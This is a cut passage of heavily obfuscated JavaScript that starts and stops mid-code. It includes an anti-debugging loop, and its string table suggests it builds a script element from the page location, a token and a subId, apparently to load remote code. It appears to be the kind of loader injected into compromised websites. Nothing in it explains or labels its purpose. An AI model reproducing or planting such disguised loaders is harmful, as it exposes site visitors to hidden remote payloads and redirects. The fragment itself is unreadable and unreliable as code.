ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function 